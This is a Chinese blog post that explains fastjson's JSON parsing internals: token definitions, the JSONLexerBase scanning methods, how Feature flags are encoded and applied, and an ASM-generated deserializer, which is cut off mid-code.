
- 1宝塔部署springboot_宝塔面板部署springboot项目
- 21 江协科技STM32-GPIO相关知识学习笔记_stm32低电平能驱动三极管吗
- 3苹果设备再现完美兼容32位软件 只需一款神奇工具 CrossOver 24发布:基于 Wine 9.0,能让 Mac 初步运行 32位应用_如何在mac上运行32位软件
- 4SPI工作原理以及优缺点简介
- 52023五一赛ABC题赛题发布_喷气式无人机定点投放问题数据
- 6开源项目_代码生成模型评测工具_mbpp
- 7AI1.0到2.0发展历程_ai1.0时代和2.0时代如何划分
- 8基于大模型LLM&RAG的智能客服_智能客服 agent 大模型
- 9数学建模——线性规划类_python数学建模线性规划代码
- 10鸿蒙(API 12 Beta2版)NDK开发【JSVM-API调试&定位】
fastjson反序列化
赞
踩
文章目录
Token的定义和解析
Token定义
Token是Fastjson中定义的json字符串的同类型字段,即"{“、”["、数字、字符串等,用于分隔json字符串不同字段。
例如,{“姓名”:“张三”,“年龄”:“20”}是一个json字符串,在反序列化之前,需要先将其解析为
{ 、 姓名、 :、 张三、 ,、 年龄、 :、 20、 }这些字段的Token流,随后再根据class反序列化为响应的对象。
在进行Token解析之前,json字符串对程序而言只是一个无意义的字符串。需要将json字符串解析为一个个的Token,并以Token为单位解读json数据。
在package com.alibaba.fastjson.parser包中,给出了所有Token的定义。
public class JSONToken { // public final static int ERROR = 1; // public final static int LITERAL_INT = 2; // public final static int LITERAL_FLOAT = 3; // public final static int LITERAL_STRING = 4; // public final static int LITERAL_ISO8601_DATE = 5; public final static int TRUE = 6; // public final static int FALSE = 7; // public final static int NULL = 8; // public final static int NEW = 9; // public final static int LPAREN = 10; // ("("), // public final static int RPAREN = 11; // (")"), // public final static int LBRACE = 12; // ("{"), // public final static int RBRACE = 13; // ("}"), // public final static int LBRACKET = 14; // ("["), // public final static int RBRACKET = 15; // ("]"), // public final static int COMMA = 16; // (","), // public final static int COLON = 17; // (":"), // public final static int IDENTIFIER = 18; // public final static int FIELD_NAME = 19; public final static int EOF = 20; public final static int SET = 21; public final static int TREE_SET = 22; public final static int UNDEFINED = 23; // undefined public final static int SEMI = 24; public final static int DOT = 25; public final static int HEX = 26; public static String name(int value) { switch (value) { case ERROR: return "error"; case LITERAL_INT: return "int"; case LITERAL_FLOAT: return "float"; case LITERAL_STRING: return "string"; case LITERAL_ISO8601_DATE: return "iso8601"; case TRUE: return "true"; case FALSE: return "false"; case NULL: return "null"; case NEW: return "new"; case LPAREN: return "("; case RPAREN: return ")"; case LBRACE: return "{"; case RBRACE: return "}"; case LBRACKET: return "["; case RBRACKET: return "]"; case COMMA: return ","; case COLON: return ":"; case SEMI: return ";"; case DOT: return "."; case IDENTIFIER: return "ident"; case FIELD_NAME: return "fieldName"; case EOF: return "EOF"; case SET: return "Set"; case TREE_SET: return "TreeSet"; case UNDEFINED: return "undefined"; case HEX: return "hex"; default: return "Unknown"; } } }

- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
Token类型解析
JSONLexerBase成员变量
JSONLexerBase类实现了JSONLexer接口,是一个json分词器,用于分析Token类型,提取Token数据,进行反序列化的前期准备工作。
先看一下JSONLexerBase的成员变量:
protected int token; protected int pos; protected int features; protected char ch; protected int bp; protected int eofPos; /** * A character buffer for literals. */ protected char[] sbuf; protected int sp; /** * number start position */ protected int np; protected boolean hasSpecial; protected Calendar calendar = null; protected TimeZone timeZone = JSON.defaultTimeZone; protected Locale locale = JSON.defaultLocale; public int matchStat = UNKNOWN; private final static ThreadLocal<char[]> SBUF_LOCAL = new ThreadLocal<char[]>(); protected String stringDefaultValue = null; protected int nanos = 0;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
其中几个关键变量的含义:
token:当前token类型,用int表示,各个值代表的含义已经在上文中给出定义。
pos:当前扫描到的字符的位置
ch:当前扫描到的字符
sbuf:字符缓冲区
bp:或者json字符串中当前的位置,每次读取字符会递增
sp:字符缓冲区的索引,指向下一个可写字符的位置,也代表字符缓冲区字符数量
np:token首字符的位置,每次找到新的token时更新
JSONLexerBase解析方法
JSONLexerBase类有大量的方法用于判断Token类型、扫描Token、获取Token名称以及定位Token等等。其中有大量的重复代码或者实现起来非常相似的代码,这里挑选几个关键性的方法来分析判断Token、提取Token的逻辑。
nextToken()方法用于推断当前Token类型,例如字符串、{、数字等。
public final void nextToken() { sp = 0; for (;;) { pos = bp; if (ch == '/') { skipComment(); continue; } if (ch == '"') { scanString(); return; } if (ch == ',') { next(); token = COMMA; return; } if (ch >= '0' && ch <= '9') { scanNumber(); return; } if (ch == '-') { scanNumber(); return; } switch (ch) { case '\'': if (!isEnabled(Feature.AllowSingleQuotes)) { throw new JSONException("Feature.AllowSingleQuotes is false"); } scanStringSingleQuote(); return; case ' ': case '\t': case '\b': case '\f': case '\n': case '\r': next(); break; case 't': // true scanTrue(); return; case 'f': // false scanFalse(); return; case 'n': // new,null scanNullOrNew(); return; case 'T': case 'N': // NULL case 'S': case 'u': // undefined scanIdent(); return; case '(': next(); token = LPAREN; return; case ')': next(); token = RPAREN; return; case '[': next(); token = LBRACKET; return; case ']': next(); token = RBRACKET; return; case '{': next(); token = LBRACE; return; case '}': next(); token = RBRACE; return; case ':': next(); token = COLON; return; case ';': next(); token = SEMI; return; case '.': next(); token = DOT; return; case '+': next(); scanNumber(); return; case 'x': scanHex(); return; default: if (isEOF()) { // JLS if (token == EOF) { throw new JSONException("EOF error"); } token = EOF; eofPos = pos = bp; } else { if (ch <= 31 || ch == 127) { next(); break; } lexError("illegal.char", String.valueOf((int) ch)); next(); } return; } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
可以看到,根据json字符串Token的多样性,该方法分了很多种情况来对不同类型的Token做出不同的响应。这段代码理解起来非常容易,纯粹的分类讨论,采用机械化的方法将所有情况归纳整合。这个方法是该类其他提取Token的方法的前提,每次提取Token之前,需要改方法判断Token类型。
下面挑选几个经典情况,说明该方法的执行流程:
/:注释文本,调用skipComment()跳过
":字符串,调用scanString()扫描
,:逗号分隔符,调用next()方法跳过,判断下一个Token
ch >= ‘0’ && ch <= ‘9’:数字,调用scanNumber扫描该数字串
-:负号,判断接下来的内容为数字,仍调用scanNumber扫描数字串
{、[、(…等各种左右括号,将token改为对应的数值,然后调用next()方法跳过
其他情况…
可以明确的是,字符串、数字等为有效信息,其余的大部分Token仅做分隔之用,所以都调用了next()方法跳过。
看一个例子,读取字符串方法
scanString()
public final void scanString() { np = bp; hasSpecial = false; char ch; for (;;) { ch = next(); if (ch == '\"') { break; } if (ch == EOI) { if (!isEOF()) { putChar((char) EOI); continue; } throw new JSONException("unclosed string : " + ch); } if (ch == '\\') { if (!hasSpecial) { hasSpecial = true; if (sp >= sbuf.length) { int newCapcity = sbuf.length * 2; if (sp > newCapcity) { newCapcity = sp; } char[] newsbuf = new char[newCapcity]; System.arraycopy(sbuf, 0, newsbuf, 0, sbuf.length); sbuf = newsbuf; } copyTo(np + 1, sp, sbuf); // text.getChars(np + 1, np + 1 + sp, sbuf, 0); // System.arraycopy(buf, np + 1, sbuf, 0, sp); } ch = next(); switch (ch) { case '0': putChar('\0'); break; case '1': putChar('\1'); break; case '2': putChar('\2'); break; case '3': putChar('\3'); break; case '4': putChar('\4'); break; case '5': putChar('\5'); break; case '6': putChar('\6'); break; case '7': putChar('\7'); break; case 'b': // 8 putChar('\b'); break; case 't': // 9 putChar('\t'); break; case 'n': // 10 putChar('\n'); break; case 'v': // 11 putChar('\u000B'); break; case 'f': // 12 case 'F': putChar('\f'); break; case 'r': // 13 putChar('\r'); break; case '"': // 34 putChar('"'); break; case '\'': // 39 putChar('\''); break; case '/': // 47 putChar('/'); break; case '\\': // 92 putChar('\\'); break; case 'x': char x1 = next(); char x2 = next(); boolean hex1 = (x1 >= '0' && x1 <= '9') || (x1 >= 'a' && x1 <= 'f') || (x1 >= 'A' && x1 <= 'F'); boolean hex2 = (x2 >= '0' && x2 <= '9') || (x2 >= 'a' && x2 <= 'f') || (x2 >= 'A' && x2 <= 'F'); if (!hex1 || !hex2) { throw new JSONException("invalid escape character \\x" + x1 + x2); } char x_char = (char) (digits[x1] * 16 + digits[x2]); putChar(x_char); break; case 'u': char u1 = next(); char u2 = next(); char u3 = next(); char u4 = next(); int val = Integer.parseInt(new String(new char[] { u1, u2, u3, u4 }), 16); putChar((char) val); break; default: this.ch = ch; throw new JSONException("unclosed string : " + ch); } continue; } if (!hasSpecial) { sp++; continue; } if (sp == sbuf.length) { putChar(ch); } else { sbuf[sp++] = ch; } } token = JSONToken.LITERAL_STRING; this.ch = next(); }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
当前处理字符ch 为 " " "时那么开始处理字符串,知道再次碰到 "时结束,读取之间的所有字符,存放到sbuf中。
读取完毕时,将token设置为 LITERAL_STRING也就是字符除按
并且ch=next读取字符串外的下个字符
该方法首先用np指向引号的索引,接着在for循环中读取当前字符串的字符。如果读到",则结束读取。如果读到了结束字符EOI,但是没有遇到流的结尾,将EOI添加到结束位置。注意到方法中声明了一个bool类型变量hasSpecial,初始化为false,表明未遇到特殊符号。此时,如果扫描到\,则将hasSpecial改为true。
sbuf为Token的缓存区,如果sp>=sbuf.length,说明缓存区空间不够,自动执行2倍扩容。接着将有效字符串复制到缓存区(省略引号)。如果没有转义字符,递增缓存区字符位置。最后自动预读下一个字符。
这个方法在处理Token中使用频率很高,理论上一个json字符串的所有Token中至少有一半为字符串,故每次反序列化都会多次调用这段代码。
下面分析一下Int类型的Token的处理方法:
public int scanInt(char expectNext) { matchStat = UNKNOWN; int offset = 0; char chLocal = charAt(bp + (offset++)); final boolean quote = chLocal == '"'; if (quote) { chLocal = charAt(bp + (offset++)); } final boolean negative = chLocal == '-'; if (negative) { chLocal = charAt(bp + (offset++)); } int value; if (chLocal >= '0' && chLocal <= '9') { value = chLocal - '0'; for (;;) { chLocal = charAt(bp + (offset++)); if (chLocal >= '0' && chLocal <= '9') { value = value * 10 + (chLocal - '0'); } else if (chLocal == '.') { matchStat = NOT_MATCH; return 0; } else { break; } } if (value < 0) { matchStat = NOT_MATCH; return 0; } } else if (chLocal == 'n' && charAt(bp + offset) == 'u' && charAt(bp + offset + 1) == 'l' && charAt(bp + offset + 2) == 'l') { matchStat = VALUE_NULL; value = 0; offset += 3; chLocal = charAt(bp + offset++); if (quote && chLocal == '"') { chLocal = charAt(bp + offset++); } for (;;) { if (chLocal == ',') { bp += offset; this.ch = charAt(bp); matchStat = VALUE_NULL; token = JSONToken.COMMA; return value; } else if (chLocal == ']') { bp += offset; this.ch = charAt(bp); matchStat = VALUE_NULL; token = JSONToken.RBRACKET; return value; } else if (isWhitespace(chLocal)) { chLocal = charAt(bp + offset++); continue; } break; } matchStat = NOT_MATCH; return 0; } else { matchStat = NOT_MATCH; return 0; } for (;;) { if (chLocal == expectNext) { bp += offset; this.ch = this.charAt(bp); matchStat = VALUE; token = JSONToken.COMMA; return negative ? -value : value; } else { if (isWhitespace(chLocal)) { chLocal = charAt(bp + (offset++)); continue; } matchStat = NOT_MATCH; return negative ? -value : value; } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
概括起来,该方法的执行步骤为:
- 取整数第一个字符判断是否是引号
- 如果是引号,取第一个数字字符
- 如果是负数,取下一个字符
- 如果是数字,循环将字符转换成数字
- 如果是null,读取null后面的一个字符,忽略空白字符
通过这样的逻辑,扫描Int类型的Token并提取,用于下一步的反序列化
skipComment()跳过注释
protected void skipComment() { next(); if (ch == '/') { for (;;) { next(); if (ch == '\n') { next(); return; } else if (ch == EOI) { return; } } } else if (ch == '*') { next(); for (; ch != EOI;) { if (ch == '*') { next(); if (ch == '/') { next(); return; } else { continue; } } next(); } } else { throw new JSONException("invalid comment"); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
简单分析一下该方法的执行流程:
首先明确,Fastjson只支持//和/…/ 形式的注释,在确定该Token为注释的前提下,若接下来的字符不符合上述两种形式,则判定为格式错误,抛出异常。
首先是读取下一个字符。
1.如果仍然遇到/,则继续读取下一个字符。如果遇到换行符,则先将指针继续往后推移一位并返回,遇到结束流则直接返回。
2.如果遇到的是*,继续读取下一个字符,看看是否是/字符。如果确实是/字符,则提前读取下一个有效字符然后终止读取。遇到非/字符,说明以下内容是注释体,继续读取直到结束。
3.若不满足上面两种情况,说明原字符串不满足json格式,抛出异常。
总结
要进行json字符串的反序列化,首先要将json字符串Token化,取出每一段由数字、字符串、花括号、小括号、冒号等构成的Token并从中提取有效信息。在获取Token之前,json字符串与普通字符串没有区别,均无法由程序识别并进行转换。将json字符串的所有包含有效信息的Token提取出来,再获取转
换对象的class,最后才能进行关键的反序列化。
JSONLexerBase类位于com.alibaba.fastjson.parser,作用就是分析和处理Token。这篇博客连同上一篇已经给出了几个关键数据类型的实现,其他类型如Decimal、Float等的实现都比较简单,参考以上方法的讲解即可。这些方法的共同点都是通过获取Token的内容,然后使用分析得出的相应的类的构造方法来生成对应的对象。
分析完Token,下一步就可以开始反序列化生成Java对象了
Feature的功能和实现
当我们对json字符串进行反序列化时,有时并不想完全按照json字符串默认的规则生成相应的Java对象,而有时我们手中的字符串亦不符合json字符串的格式,无法按照原有的规则进行解析。这时,我们需要修改反序列化的默认解析规则,而Fastjson恰好提供了这一功能。
使用Fastjson进行反序列化的时候,有一个可选的参数features,用于对反序列化的过程和结果进行定制化。
Feature的取值表示
先看看这几个重载方法:
public static Object parse(String text, ParserConfig config, Feature... features) {
int featureValues = DEFAULT_PARSER_FEATURE;
for (Feature feature : features) {
featureValues = Feature.config(featureValues, feature, true);
}
return parse(text, config, featureValues);
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
public static Object parse(String text, ParserConfig config, int features) { if (text == null) { return null; } DefaultJSONParser parser = new DefaultJSONParser(text, config, features); Object value = parser.parse(); parser.handleResovleTask(value); parser.close(); return value; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
可以看到,这两个方法唯一的区别在于参数列表的不同,第一个方法允许传入多个features参数,而第二个方法只允许传入一个features。然而奇怪的是第一个方法调用了第二个方法,且只通过一个int类型的features就代表了多个参数,这一步怎么实现的?
接着我们跟进Feature.config()方法,看看它是如何把多个参数合并成一个int类型的变量来进行表示的。
public static int config(int features, Feature feature, boolean state) {
if (state) {
features |= feature.mask;
} else {
features &= ~feature.mask;
}
return features;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
显然,该方法通过一个状态位state来对枚举类Feature的所有取值进行标识,例如,如果传入参数包含Feature.AllowComment,则对其标识为true,并将features和该数值进行二进制或操作,否则进行与操作。最后,features这个int型的数值已经与所有取值进行运算,得到的是一个二进制数,能够表示Feature的所有枚举情况。
Feature的功能
/** * */ AutoCloseSource, /** * */ AllowComment, /** * */ AllowUnQuotedFieldNames, /** * */ AllowSingleQuotes, /** * */ InternFieldNames, /** * */ AllowISO8601DateFormat, /** * {"a":1,,,"b":2} */ AllowArbitraryCommas, /** * */ UseBigDecimal, /** * @since 1.1.2 */ IgnoreNotMatch, /** * @since 1.1.3 */ SortFeidFastMatch, /** * @since 1.1.3 */ DisableASM, /** * @since 1.1.7 */ DisableCircularReferenceDetect, /** * @since 1.1.10 */ InitStringFieldAsEmpty, /** * @since 1.1.35 * */ SupportArrayToBean, /** * @since 1.2.3 * */ OrderedField, /** * @since 1.2.5 * */ DisableSpecialKeyDetect, /** * @since 1.2.9 */ UseObjectArray, /** * @since 1.2.22, 1.1.54.android */ SupportNonPublicField, /** * @since 1.2.29 * * disable autotype key '@type' */ IgnoreAutoType, /** * @since 1.2.30 * * disable field smart match, improve performance in some scenarios. */ DisableFieldSmartMatch, /** * @since 1.2.41, backport to 1.1.66.android */ SupportAutoType, /** * @since 1.2.42 */ NonStringKeyAsString, /** * @since 1.2.45 */ CustomMapDeserializer, /** * @since 1.2.55 */ ErrorOnEnumNotMatch, /** * @since 1.2.68 */ SafeMode, /** * @since 1.2.72 */ TrimStringFieldValue, /** * @since 1.2.77 * use HashMap instead of JSONObject, ArrayList instead of JSONArray */ UseNativeJavaObject
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
AutoCloseSource:这个特性,决定了解析器是否将自动关闭那些不属于parser自己的输入源
AllowComment:该特性决定parser将是否允许解析使用Java/C++ 样式的注释
AllowUnQuotedFieldNames:这个特性决定parser是否将允许使用非双引号属性名字。JavaScript中允许单引号作为属性名,但是json标准中不允许这样
AllowSingleQuotes:该特性决定parser是否允许单引号来包住属性名称和字符串值。默认关闭
InternFieldNames:该特性决定JSON对象属性名称是否可以被String#intern 规范化表示。
AllowISO8601DateFormat:这个设置为true则遇到字符串符合ISO8601格式的日期时,会直接转换成日期类。
AllowArbitraryCommas:允许多重逗号,如果设为true,则遇到多个逗号会直接跳过
UseBigDecimal:这个设置为true则用BigDecimal类来装载数字,否则用的是double
SupportArrayToBean:支持数组to对象
DisableASM:DisableASM
UseObjectArray:使用对象数组
Feature的实现
现在我们看一下Feature对象是在哪里起作用的。
DefaultJSONParser类里面有一个
public final Object parseObject(Map object, Object fieldName)
- 1
- 2
方法,其方法体太多就不全部粘贴过来了。这个方法里面有这么几行代码:
if (!lexer.isEnabled(Feature.AllowSingleQuotes)) {
throw new JSONException("syntax error");
}
- 1
- 2
- 3
- 4
这里很好的解释了AllowSingleQuotes这个对象起作用的方式。如果设置其为true,那么Fastjson会按照原有的解析方式解析字符串并声称对象。(上一节讲token的时候说明了Fastjson如何进行词法分析,且其实现时原本就支持单引号作为变量名)。如果设置其为false,一旦json字符串出现单引号作为变量名的情况,就会抛出语法错误的异常。
这只是一个bool类型的Feature的起作用方式,行为比较简单。下面我们来分析UseBigDecimal是如何起作用的。
仍然是这个方法:
public final Object parseObject(Map object, Object fieldName)
- 1
- 2
注意到其中有这一行代码:
value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
- 1
- 2
我们看看decimalValue()方法的结构:
public final Number decimalValue(boolean decimal) { char chLocal = this.charAt(this.np + this.sp - 1); try { if (chLocal == 'F') { return Float.parseFloat(this.numberString()); } else if (chLocal == 'D') { return Double.parseDouble(this.numberString()); } else { return (Number)(decimal ? this.decimalValue() : this.doubleValue()); } } catch (NumberFormatException var4) { throw new JSONException(var4.getMessage() + ", " + this.info()); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
显然,如果我们使用了Feature.UseBigDecimal,那么lexer.isEnable()会返回true,进而处理数字时,会用BigDecimal类来装载数字,否则使用double类来装载数字。
其他Feature就不一一分析了,可以明确的是这些配置信息都在DefaultJSONParser类里面起作用。它们的通用逻辑是一旦使用了某些Feature,会在lexer类里面用一个二进制的int变量表示所有标明了的Feature,随后在解析类里面讲这些Feature用布尔类型表示,通过if语句控制解析是是否抛出异常或者是否调用某些专用的解析类。
总结
Feature是Fastjson提供的一个非常重要的功能。适当地对Feature进行调整,可以定制用户反序列化的细节,比如是否允许使用单引号表示变量名和是否要用BigDecimal类对double类型的数字进行装填。
com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object)
public static Object parse(String text, ParserConfig config, int features) {
if (text == null) {
return null;
}
DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close();
return value;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
根据入参发现反序列化的参数有三个
同样有配置类,和features
ASM在fastjson中起到的作用
概括地说,ASM是一个能够不通过.java文件而直接修改.class文件的字节码操控框架。
处理javaBean可以避免使用反射提升效率性能
Fastjson之所以速度快,原因之一是它使用了ASM。按照通常思路,反序列化应该是反射调用set方法进行属性设置。 这种方法是最简单的,但也是最低效的。而Fastjson使用ASM自己编写字节码,然后通过ClassLoader将字节码加载成类,避免了反射开销,大大增强了性能。
来看下ASM生成的字节码是什么内容
// // Source code recreated from a .class file by IntelliJ IDEA // (powered by Fernflower decompiler) // package com.alibaba.fastjson.parser.deserializer; import com.alibaba.fastjson.parser.DefaultJSONParser; import com.alibaba.fastjson.parser.JSONLexerBase; import com.alibaba.fastjson.parser.ParseContext; import com.alibaba.fastjson.parser.ParserConfig; import com.alibaba.fastjson.parser.DefaultJSONParser.ResolveTask; import com.alibaba.fastjson.util.JavaBeanInfo; import daili.cglib.Student; import enums.SeribleTest; import java.lang.reflect.Type; import java.util.Date; public class FastjsonASMDeserializer_1_SeribleTest extends JavaBeanDeserializer { public char[] index_aaa_asm_prefix__ = "\"index_aaa\":".toCharArray(); public char[] date_asm_prefix__ = "\"date\":".toCharArray(); public char[] student_asm_prefix__ = "\"student\":".toCharArray(); public char[] helloWorld_asm_prefix__ = "\"helloWorld\":".toCharArray(); public ObjectDeserializer index_aaa_asm_deser__; public ObjectDeserializer date_asm_deser__; public ObjectDeserializer student_asm_deser__; public FastjsonASMDeserializer_1_SeribleTest(ParserConfig var1, JavaBeanInfo var2) { super(var1, var2); } public Object createInstance(DefaultJSONParser var1, Type var2) { return new SeribleTest(); } public Object deserialze(DefaultJSONParser var1, Type var2, Object var3, int var4) { JSONLexerBase var5 = (JSONLexerBase)var1.lexer; if (var5.token() == 14 && var5.isEnabled(var4, 8192)) { return this.deserialzeArrayMapping(var1, var2, var3, (Object)null); } else if (var5.isEnabled(512) && var5.scanType("enums.SeribleTest") != -1) { SeribleTest var8; int var12; Date var14; int var15; String var16; Student var17; label136: { ParseContext var6 = var1.getContext(); int var7 = 0; var8 = new SeribleTest(); ParseContext var9 = var1.getContext(); ParseContext var10 = var1.setContext(var9, var8, var3); if (var5.matchStat != 4) { boolean var11 = false; var12 = 0; boolean var13 = var5.isEnabled(4096); var14 = (Date)null; var15 = 0; String var10000; if (var13) { var12 |= 4; var10000 = var5.stringDefaultValue(); } else { var10000 = null; } var16 = (String)var10000; var17 = (Student)null; var14 = var5.scanFieldDate(this.date_asm_prefix__); if (var5.matchStat > 0) { var12 |= 1; } int var20 = var5.matchStat; if (var5.matchStat == -1) { break label136; } label138: { if (var5.matchStat > 0) { ++var7; if (var5.matchStat == 4) { break label138; } } var15 = var5.scanFieldInt(this.helloWorld_asm_prefix__); if (var5.matchStat > 0) { var12 |= 2; } var20 = var5.matchStat; if (var5.matchStat == -1) { break label136; } if (var5.matchStat > 0) { ++var7; if (var5.matchStat == 4) { break label138; } } var16 = var5.scanFieldString(this.index_aaa_asm_prefix__); if (var5.matchStat > 0) { var12 |= 4; } var20 = var5.matchStat; if (var5.matchStat == -1) { break label136; } if (var5.matchStat > 0) { ++var7; if (var5.matchStat == 4) { break label138; } } if (!var5.matchField(this.student_asm_prefix__)) { var17 = null; } else { var12 |= 8; ++var7; if (this.student_asm_deser__ == null) { this.student_asm_deser__ = var1.getConfig().getDeserializer(Student.class); } var17 = (Student)this.student_asm_deser__.deserialze(var1, Student.class, "student"); if (var1.getResolveStatus() == 1) { ResolveTask var18 = var1.getLastResolveTask(); var18.ownerContext = var1.getContext(); var18.fieldDeserializer = this.getFieldDeserializer("student"); var1.setResolveStatus(0); } } if (var7 <= 0 || var5.token() != 13) { break label136; } char var19; if ((var19 = var5.getCurrent()) == ',') { var5.next(); var5.setToken(16); } else if (var19 == '}') { var5.next(); var5.setToken(13); } else if (var19 == ']') { var5.next(); var5.setToken(15); } else if (var19 == 26) { var5.setToken(20); } else { var5.nextToken(); } } if ((var12 & 1) != 0) { var8.setDate(var14); } if ((var12 & 2) != 0) { var8.setHelloWorld(var15); } if ((var12 & 4) != 0) { var8.setIndex_aaa(var16); } if ((var12 & 8) != 0) { var8.setStudent(var17); } } var1.setContext(var9); if (var10 != null) { var10.object = var8; } return var8; } if ((var12 & 1) != 0) { var8.setDate(var14); } if ((var12 & 2) != 0) { var8.setHelloWorld(var15); } if ((var12 & 4) != 0) { var8.setIndex_aaa(var16); } if ((var12 & 8) != 0) { var8.setStudent(var17); } return (SeribleTest)this.parseRest(var1, var2, var3, var8, var4, new int[]{var12}); } else { return super.deserialze(var1, var2, var3, var4); } } public Object deserialzeArrayMapping(DefaultJSONParser var1, Type var2, Object var3, Object var4) { JSONLexerBase var13 = (JSONLexerBase)var1.lexer; String var5 = var13.scanTypeName(var1.getSymbolTable()); if (var5 != null) { JavaBeanDeserializer var6 = JavaBeanDeserializer.getSeeAlso(var1.getConfig(), super.beanInfo, var5); if (var6 instanceof JavaBeanDeserializer) { return var6.deserialzeArrayMapping(var1, var2, var3, var13); } } SeribleTest var7 = new SeribleTest(); Date var8 = var13.scanDate(','); int var9 = var13.scanInt(','); String var10 = var13.scanString(','); if (var13.getCurrent() == '[') { var13.next(); var13.setToken(14); } else { var13.nextToken(14); } if (this.student_asm_deser__ == null) { this.student_asm_deser__ = var1.getConfig().getDeserializer(Student.class); } Student var11 = 